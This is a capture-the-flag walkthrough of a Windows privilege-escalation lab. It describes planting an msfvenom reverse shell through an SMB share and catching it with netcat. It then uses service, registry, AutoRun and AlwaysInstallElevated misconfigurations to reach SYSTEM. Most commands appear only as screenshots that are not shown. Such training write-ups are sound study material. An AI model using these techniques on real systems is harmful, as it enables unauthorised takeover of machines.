On attacker machine (Kali Linux) we have to setup a samba server to share tools or shells between both OS. Before we setup I created a specific folder named “priv_tools” on my attacker machine. From that newly created folder, we have to run “ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py tools .” to start samba service on local port 445.

As you can see from above screenshot, we have started samba service with share name “tools” and running in $pwd. Do not close this tab/window, let it run indefinitely and open a new tab or window for further commands and make sure you are in same directory.
We have to create a reverse shell using msfvenom with respective variables set. Make sure to change lhost (IP address) to your kali machines IP


Note: I know I said we won’t need Metasploit to complete room, using this reverse shell we can receive remote connection using netcat (nc) from target.
Now set up a listener on Kali Machine to receive reverse connections when we execute previously created .exe file on target machine.

Now we need to access target machine using its RDP. They have already given us the local user (less privileged) credentials. Run the below command to access RDP from Kali Machine.
Once we access target windows OS successfully, open command prompt, change directory to C:\PrivEsc. This directory has all the tools required for this room to complete.

Now we need to download our rev.exe (reverse shell) from Kali to Windows using below command.

As this room is all about Privilege Escalation, so we need some kind of initial access on target OS with lower privileges. Now we need to run the reverse shell on target to connect our netcat on kali machine.

Once we execute that exe file, we receive connection on netcat and run ‘whoami /priv’ to find the available privileges to current user.


Our first challenge is based on “Service Exploits”.
“Services are simply programs that run in the background, accepting input or performing regular tasks. If services run with SYSTEM privileges and are misconfigured, exploiting them may lead to command execution with SYSTEM privileges as well”.
Service Misconfiguration
1. Insecure Service Properties
2. Unquoted Service Path
3. Weak Registry Permissions
4. Insecure Service Executables
5. DLL Hijacking
Task is Service Exploits — Insecure Service Permissions
If our user has permission to change the configuration of a service which runs with SYSTEM privileges, we can change the executable the service uses to one of our own.
“Potential Rabbit Hole: If you can change a service configuration but cannot stop/start the service, you may not be able to escalate privileges!”
We are going to use some tools which will allow us to automate the reconnaissance that can identify potential privilege escalations.
winPEAS is a very powerful tool that not only actively hunts for privilege escalation misconfigurations, but highlights them for the user in the results.
AccessChk is an old but still trustworthy tool for checking user access control rights.You can use it to check whether a user or group has access to files, directories, services, and registry keys.
Will start our recon with winPEAS application which is already on the target machine. winPEAS can scrape a lot of information, so we restrict with some parameters. The below command will only search for services related misconfigurations on target machine.
Note: We have to run these commands from netcat session on Kali Linux.
Upon execution, it gives you a a lot of information and it is color coded and every color has a meaning. See below


Let’s concentrate on red color to find first service related misconfiguration.

As you can see, there is a service called DACL which is misconfigured and we can take advantage of this to elevate our privileges. To do that, we need to switch the daclservice.exe with our reverse shell (rev.exe) and need to start the service manually. Before we switch the exe file, we need to find whether we have to permission to start the service or not. If we don’t have the permission then its a dead end.
To check available permission, we use accesschk application.

Run above command to get the permission list. As you can see, we have permission to start and stop the service. So, we can definitely exploit this to gain elevated privileges.
-v verbose -w write access
-q quite/omit banner
-e Only show explicitly set Integrity Levels
-c Windows service name
So, if we exploit this misconfiguration, then what kind of privilege we gain? To check that we can run below command.


Using sc (service control manager) we can query the configuration information for a service. As you can see from the result, “SERVICE_START_NAME : LocalSystem”, we would get local system privileges upon successful exploit.
We also need to make sure whether the service is running or stopped at the moment. To do that run below command.

As you can see, the service is stopped for time being. But, we have to permission to start it back.
So, now we switch the binary file with our own. To do that, run below command.


Make sure to use exact name of your binary file and give space after = . Now we switched the binary file with ours. Now we need to start another netcat listener on kali machine. To do that open a new tab/window and run bellow command.


We are using the same reverse shell (rev.exe) file so, we have to use same port#.
Our listener is set, now from remote command prompt, run below command to start the daclsvc service.

The moment you run that command, you’d get a reverse connection from target OS on second netcat listener.

As you can see, we now have system level access on target machine. We got this successfully by exploiting a service misconfiguration.
What is the original BINARY_PATH_NAME of the daclsvc service?
Find the answer from service control manager
Exit the second netcat session (system).

Task is Service Exploits — Unquoted Service Path
“Executables in Windows can be run without using their extension (e.g. “whoami.exe” can be run by just typing “whoami”).
Some executables take arguments, separated by spaces, e.g. someprog.exe arg1 arg2 arg3…
This behavior leads to ambiguity when using absolute paths that are unquoted and contain spaces”
Consider the following unquoted path: C:\Program Files\Some Dir\SomeProgram.exe
To us, this obviously runs SomeProgram.exe. To Windows, C:\Program could be the executable, with two arguments: “Files\Some” and “Dir\ SomeProgram.exe”
Windows resolves this ambiguity by checking each of the possibilities in turn. If we can write to a location Windows checks before the actual executable, we can trick the service into executing it instead.
Check our previous winPEAS result for unquoted path service section.

As you can see the above result, there is a service running on target machine named as “unquotedsvc” which also contain spaces.
If we query the service using sc, then we get the below result.

If we exploit it then we’d get local system privileges and as you can see the binary path name has spaces.
What that really means?
In Windows, if the service is not enclosed within quotes and is having spaces, it would handle the space as a break and pass the rest of the service path as an argument.
If we have permission to write a custom file to wither c:\ or c:\Program Files or c:\Program Files\Unquoted Path Service, then we can exploit this vulnerability to gain elevated privileges.
Let’s check for permissions in above mentioned path.



As you can see in the first result of accesschk under builtin\user, we dont have any write permission, but in in second image we have file all access, it simply means we can add our custom files.
Now we need to copy our reverse shell (rev.exe) to following path “c:\program files\unquoted path service\” and name the file as Common.exe


On kali machine, start another netcat listener from different tab/window.


Now start the service to run our reverse shell


We get the reverse shell from target with system privileges


What is the BINARY_PATH_NAME of the unquotedsvc service?
Check service control manager
Note: Make sure to exit this new netcat session.
Task is Service Exploits — Weak Registry Permissions
“The Windows registry stores entries for each service.
Since registry entries can have ACLs, if the ACL is misconfigured, it may be possible to modify a service’s configuration even if we cannot modify the service directly.”
Run winPEAS again with same servicesinfo arguments. This time look for registry related section.

There is a service running named “regsvc”, which is misconfigured in registry.
Its binary path is as shown in above image. To exploit this we have two possible ways, one we can remove the existing exe file and replace with our rev.exe to get reverse shell and two we have to modify the registry path itself to our rev.exe file.
If we have permission to read/write to c:\program files\insecure registry service directory then we can go with first option. We can check the permission with accesschk program.

Unfortunately we don’t have any kind of permission on that directory.
Now we have to modify the registry path itself to work. Run below command to find the permission to modify the Registry.

As you can see, NT Authority\Interactive has read/write access, our intial user is part of that group thus we have full control of the registry key for that service.
If the permissions for users and groups are not properly set and allow access to the Registry keys for a service, then we can change the service binPath/ImagePath to point to a different executable under their control. When the service starts or is restarted, then our program will execute, allowing the us to gain persistence and/or privilege escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService).
Run below command to modify the registry and set imagepath to our rev.exe path.

Start another netcat listener on kali linux

From remote command prompt run below command to start the service.

We’d get the system level access after successful execution.

Note: Make sure to exit this new netcat session
Task is Service Exploits — Insecure Service Executables
“If the original service executable is modifiable by our user, we can simply replace it with our reverse shell executable.
Remember to create a backup of the original executable if you are exploiting this in a real system!”
Run winPEAS again with the same servicesinfo arguments.

As you can see in the above result of winPEAS, there’s a service named ‘filepermsvc’ running with all types of access for everyone, that means we can modify service executable with our own reverse shell executable (rev.exe).
If we exploit this vulnerability the we’d get local system privileges, you can check it by executing below command.


Let’s check the permission with accesschk application to find whether we have power to modify the file or not.

As you can see the result, all users have full access to read/write on the file. Now we need to copy our rev.exe to that specific folder and need to overwrite the file with same service executable name. To do that run below command.

The file is copied successfully, now we need to start the service, before we start the service, we need to set a new netcat listener in another tab.

To start the service, run below command,

Now we have local system privileges.

Note: Make sure to exit this new netcat session
Task is Registry — AutoRuns
“Windows can be configured to run commands at startup, with elevated privileges. These “AutoRuns” are configured in the Registry. If you are able to write to an AutoRun executable, and are able to restart the system (or wait for it to be restarted) you may be able to escalate privileges.“
Run winPEAS again with applicationsinfo arguments.

As you can see the result, there’s an application running as autorun when system restarts with folder/file and registry path. Let’s run accesschk to find permissions for that file.


As you can see, every builtin user has full access to file. Now we need to copy our rev.exe to autorun program folder. Run below command to copy.

Start a new netcat listener from another tab.

Note: on Windows 10, the exploit appears to run with the privileges of the last logged on user, so log out of the “user” account and log in as the “admin” account first.

We would not get local system access by exploiting this, the reason behind this is a user must login to run our autorun program, as local system is not a user. So, in real world environments, we have to wait for admin to login to get administrator level privileges.
Note: Make sure to exit this new netcat session
Task is Registry — AlwaysInstallElevated
“MSI files are package files used to install applications. These files run with the permissions of the user trying to install them. Windows allows for these installers to be run with elevated (i.e. admin) privileges. If this is the case, we can generate a malicious MSI file which contains a reverse shell.”
“The catch is that two Registry settings must be enabled for this to work.
The “AlwaysInstallElevated” value must be set to 1 for both the local machine:
HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
and the current user: HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
If either of these are missing or disabled, the exploit will not work.”
Run winPEAS with windowscreds arguments.

We need to generate a new reverse shell with msi extension using msfvenom. Our previous rev.exe would not work as it is an executable not package (msi).

As we have generated this in home folder of Kali Linux, so we need to move this file to priv_tools. Because, on priv_tools we are already running samba service, so it’d be easy to copy this msi file to target machine easily.

Now we need to download rev.msi file from kali to target using our initial net cat session.

Start a new net cat listener in another tab.

Now we need to install the msi reverse shell.

/quiet -Specifies quiet mode, which means there’s no user interaction required.
/qn -Specifies there’s no UI during the installation process.
/i -Specifies normal installation.
After installation, we get the our reverse shell with system level privileges.
